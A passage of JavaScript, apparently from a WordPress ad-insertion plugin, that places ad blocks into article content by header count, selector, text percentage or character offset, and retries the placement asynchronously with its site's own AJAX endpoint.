        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
